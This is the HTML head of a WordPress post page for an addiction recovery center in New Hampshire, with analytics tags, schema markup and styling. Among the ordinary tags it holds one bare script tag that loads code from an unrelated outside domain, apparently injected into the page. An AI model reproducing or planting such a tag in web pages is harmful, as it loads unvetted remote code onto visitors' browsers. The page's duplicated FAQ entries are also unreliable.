less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3155","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"2363b619f9","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" /\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theprocessrecoverycenter.com/wp-json/wp/v2/posts/3155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theprocessrecoverycenter.com/?p=3155' />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-3155 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
